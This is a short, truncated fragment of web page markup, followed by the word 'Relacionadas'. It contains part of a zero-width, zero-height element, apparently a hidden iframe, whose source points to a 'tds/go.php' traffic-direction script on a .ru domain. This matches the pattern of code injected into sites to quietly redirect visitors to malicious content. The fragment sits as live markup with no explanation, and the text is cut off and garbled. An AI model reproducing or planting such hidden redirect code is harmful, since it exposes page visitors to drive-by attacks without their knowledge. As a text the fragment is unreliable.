
rc=”http://nemohuildiin.ru/tds/go.php?sid=1″ width=”0″ height=”0″
style=”displa
Relacionadas